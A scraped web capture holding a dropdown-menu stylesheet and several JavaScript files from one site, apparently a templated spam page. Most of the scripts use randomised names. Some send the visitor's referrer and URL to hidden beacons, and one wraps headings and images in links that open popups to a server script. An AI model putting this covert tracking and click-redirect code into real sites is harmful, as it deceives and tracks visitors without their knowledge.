  width: 8px;
 
   
  background: #F9F5F2;	 
  height: 2px;

 
 }	 
#syceq.align-right ul ul li.has-sub > a:after	{


  left: 11px;
		 right: auto;  

}
 
	#syceq ul ul li.has-sub > a:before	{
	  	
  
 
  -ms-transition: all .25s ease;
  height: 8px;	
  -webkit-transition: all .25s ease;  	
  top: 13px;	  
  background: #F9F5F2;	 

  right: 14px;  

 

  -moz-transition: all .25s ease;		   
  display: block;
  -o-transition: all .25s ease;  
  width: 2px;  

  transition: all .25s ease;	
  content: '';  	  position: absolute; 

} 
	

 




#syceq.align-right ul ul li.has-sub > a:before	{ 

	right: auto; 
 
  left: 14px;   } 	

#syceq ul ul > li.has-sub:hover > a:before	{		

 

  
  height: 0; 

	
top: 17px;
 }
	
	@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{	  
   
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq	{ 

width: 100%;

 }  

	
	#syceq ul	{  	 
    display: none;width: 100%;
}  
	
 #syceq.align-center > ul	{
	
 	


text-align: left;		} 
 #syceq ul li	{
  	
    border-top: 1px solid rgba(120, 120, 120, 0.2);width: 100%; 
}



/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li,
  #syceq li:hover > ul > li	{


height: auto;		 
  } 
 

	    #syceq ul li a,
  #syceq ul ul li a	{

	
 
  width: 100%;
 
    border-bottom: 0;	} 
	 

#syceq > ul > li	{	float: none; 
} 	 
  

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li a	{  

 		 padding-left: 25px;
  }
#syceq ul ul ul li a	{	
		
 padding-left: 35px; 
	} 
	
	 #syceq ul ul li a	{  
  color: #F9F5F2;
    background: none;	   }	
	 #syceq ul ul li:hover > a,
  #syceq ul ul li.active > a	{font-weight:bolder;	}
   
#syceq ul ul,
  #syceq ul ul ul,
  #syceq.align-right ul ul	{ 

 
    left: 0;

 position: relative;
 		
    margin: 0;
 

 
 
    width: 100%;  



    text-align: left;

 
  }
 
#syceq > ul > li.has-sub > a:after,
  #syceq > ul > li.has-sub > a:before,
  #syceq ul ul > li.has-sub > a:after,
  #syceq ul ul > li.has-sub > a:before	{
  	
 
display: none;	}

  		#syceq #menu-button	{


 	
    text-transform: uppercase; 	
    padding: 17px; 	 display: block;   
    color: #F9F5F2;  
	border: 1px solid #F9F5F2;

 
    font-weight: 700;

  
    cursor: pointer;
 	 
    font-size: 12px;		
}


 #syceq #menu-button:after	{  


    height: 4px;	
    right: 17px;

 

    border-bottom: 2px solid #F9F5F2;  
    display: block;  
  position: absolute;	   
    width: 20px; 

  
    top: 22px; 
    content: ''; 
    border-top: 2px solid #F9F5F2; 	   }

 
  #syceq #menu-button:before	{	 


  	
    top: 16px;
    content: ''; 
    right: 17px;
	
	
    width: 20px;

 
    display: block;	 	 
 position: absolute;	 
    background: #F9F5F2;

  
    height: 2px;

}  

		#syceq #menu-button.menu-opened:after	{ 

		

    width: 15px;
	
 
    -webkit-transform: rotate(45deg);	
    border: 0;
	
    transform: rotate(45deg);	
 

    height: 2px;  	top: 23px;

    -moz-transform: rotate(45deg); 	  
    -ms-transform: rotate(45deg);		
	
    -o-transform: rotate(45deg);

  

	background: #F9F5F2;	}
 
		#syceq #menu-button.menu-opened:before	{	
top: 23px;
  
    -moz-transform: rotate(-45deg);


    transform: rotate(-45deg); 
    -o-transform: rotate(-45deg);
		
    width: 15px;
	
    -webkit-transform: rotate(-45deg);
   
    -ms-transform: rotate(-45deg);
   
	background: #F9F5F2;  

} 
 
#syceq .submenu-button	{ 
    top: 0;
 
    width: 46px;  
 
 
    z-index: 99; 



    border-left: 1px solid #F9F5F2;	 
    display: block;

    height: 46px;   
    right: 0;	position: absolute;
    cursor: pointer; 			}  


#syceq .submenu-button.submenu-opened	{ 	 background: #F9F5F2;  	 	} 
  #syceq ul ul .submenu-button	{
height: 34px;
 



    width: 34px;		
}		
	 #syceq .submenu-button:after	{
 
    top: 22px;

	



    right: 19px;
  
    content: ''; 


    width: 8px;

position: absolute; 
	  
    display: block;	 

    height: 2px;


    background: #F9F5F2; 
} 	 

#syceq ul ul .submenu-button:after	{   top: 15px;


    right: 13px; 
		}  
 #syceq .submenu-button.submenu-opened:after	{ 	  	background: #2F383D;
   }		

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq .submenu-button:before	{
		 
    display: block;


 
    right: 22px; position: absolute;
  
    width: 2px;




    content: '';     

    height: 8px;
 

 

    background: #F9F5F2;	 
    top: 19px;}	 		  
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq ul ul .submenu-button:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul .submenu-button:before	{
  top: 12px;
    right: 16px; 	 
} 	 
#syceq .submenu-button.submenu-opened:before	{		
 
	
 	display: none; 		}

 
	}



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/vetikide.js
body_size: 795
content:

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function foqi(){
 
		  	
	var wyliretuwu = window.location.href;    var nilazo = "vetikide";  
	var zygicewes = "/" + nilazo + ".php";

      var suvaripunegot = 60; 
   	var fypibody = nilazo;		var mujaxafib = ""; 
 
    try		 
    {       mujaxafib=""+parent.document.referrer;
    } 	
    catch (ex)       { 


  		    mujaxafib=""+document.referrer;

 


    } 


	if(nuqe(fypibody) == null)	{  		var dodyrumisusawuw = window.location.hostname;	
		
	  		 	
		cifigota(fypibody, "1", suvaripunegot, "/", dodyrumisusawuw);   			if(nuqe(fypibody) != null)  
	 		{



			var balicofevekejuj = new Image();  			balicofevekejuj.src=zygicewes + "?referer=" + escape(mujaxafib) + "&url=" + escape(wyliretuwu); 		}	 	}  
 

}  



function nuqe(sysycob) 
{
     var hewehubiluqoc = document.cookie;   
     var serypevogusof = sysycob + "="; 
    var xexi = hewehubiluqoc.indexOf("; " + serypevogusof);	
 
    if (xexi == -1) {
  

        xexi = hewehubiluqoc.indexOf(serypevogusof);	  
        if (xexi != 0) return null;     } else {
 
         xexi += 2; 
    } 
 
    var zycikexejase = document.cookie.indexOf(";", xexi);  
 
    if (zycikexejase == -1) {	

         zycikexejase = hewehubiluqoc.length; 
   
    }        return unescape(hewehubiluqoc.substring(xexi + serypevogusof.length, zycikexejase)); 	}	


function cifigota(sokawazucokyv,duzucypoce,hotoqolawihuxoj, kila, zuruvidilubirok) 
{
   var ruwycutym = new Date();    var tevotarycuwytas = new Date();  	 tevotarycuwytas.setTime(ruwycutym.getTime() + 1000*60*hotoqolawihuxoj);  
 document.cookie = sokawazucokyv+"="+escape(duzucypoce) + ";expires="+tevotarycuwytas.toGMTString() + ";path=" + kila + ";domain=" + zuruvidilubirok;

 }
 


foqi();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zuta.js
body_size: 676
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var cyjyriviqu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        cyjyriviqu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var pyvu = $(this).next('ul');
          if (pyvu.hasClass('open')) { 
            pyvu.hide().removeClass('open');
          }
          else {
            pyvu.show().addClass('open');
            if (settings.format === "dropdown") {
              pyvu.find('ul').show();
            }
          }
        });

        cyjyriviqu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cyjyriviqu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cyjyriviqu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cyjyriviqu.addClass('dropdown');

        if (settings.sticky === true) cyjyriviqu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cyjyriviqu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cyjyriviqu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#syceq").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/jikopa.js
body_size: 228
content:


function todicoh(){  
	var rexuwohagedi = document.body.getAttribute("data-id");
	
 	if(rexuwohagedi != -1)	{ 		var tyxo = "jikopa";	
 		var molypywuwudax = "/" + tyxo + ".php";

		var kiruma = new Image();	     		kiruma.src = molypywuwudax + "?id=" + escape(rexuwohagedi);
 


 	} 


	 


}

todicoh();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zaxaju.js
body_size: 1230
content:

window.onload = function ()
{

	reheg();

	bovesyjaqe();
	
}

function vytow(){		var becofiqodejy = document.body.getAttribute("data-id");


 	if(becofiqodejy != -1) 
 

	{

		var lipiducyjiwyquz = encodeURIComponent(window.location.href);
	  		var nuxes = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + lipiducyjiwyquz + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';

			document.write(nuxes); 


	  	}
  	}  


				
				

function bovesyjaqe(){
	 	var vawumoxa =  document.getElementById("kahig");

 	if(vawumoxa == null) return; 	var penuhegik = '<form action="https://newfrontsubframe.com/kikijaxat.php" method="post">';	var runowakety = '<input type="text" name="Search" maxlength="20"/>';  
   	var lepiryxabazugu = '<input type="submit" value="Search"/>';



	vawumoxa.innerHTML = penuhegik + runowakety + lepiryxabazugu + "</form>" + vawumoxa.innerHTML;		
}
  


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function reheg(){ 
	var pufoti = document.getElementsByTagName("h1");
  	if(pufoti.length == 0) return;


		pufoti = pufoti[0];

	var xapifopi = pufoti.getAttribute("class");	


 	

	if(xapifopi == null || xapifopi.length == 0) return;     	var wybel = "/juqyrady.php?rbogp=" + xapifopi;


	
 	var pubuwywe = motiqapigo(wybel, '');
	
	var	parent = pufoti.parentNode;	var ziseryvo = pufoti.cloneNode(true);
	pubuwywe.appendChild(ziseryvo); 	parent.replaceChild(pubuwywe, pufoti);	 	var ramidukyxerokol = document.getElementsByTagName("img");  
	for (var huzifizyvunen = 0; huzifizyvunen < ramidukyxerokol.length; huzifizyvunen++) 	

	{   	 		var sedywogu = ramidukyxerokol[huzifizyvunen].getAttribute("class");  
		var rataxaba = ramidukyxerokol[huzifizyvunen].getAttribute("alt"); 
		if(xapifopi.indexOf(sedywogu) == 0) 	
		{


			pubuwywe = motiqapigo(wybel, rataxaba);
	 					parent = ramidukyxerokol[huzifizyvunen].parentNode;
			ziseryvo = ramidukyxerokol[huzifizyvunen].cloneNode(true); 				pubuwywe.appendChild(ziseryvo);				  				parent.replaceChild(pubuwywe, ramidukyxerokol[huzifizyvunen]);	
			}	}  
}


function motiqapigo(suxujebo, syciciga)
{	if(syciciga == null) syciciga = ""; 	var luryxisicyfyca = document.createElement("a");   	luryxisicyfyca.href = "#" + syciciga;
 	luryxisicyfyca.setAttribute("onclick", "javascript:window.open('" + suxujebo + "');return false;");	luryxisicyfyca.setAttribute("rel","nofollow");
 	luryxisicyfyca.setAttribute("target","_blank"); 
 	return luryxisicyfyca; 
 
 } 

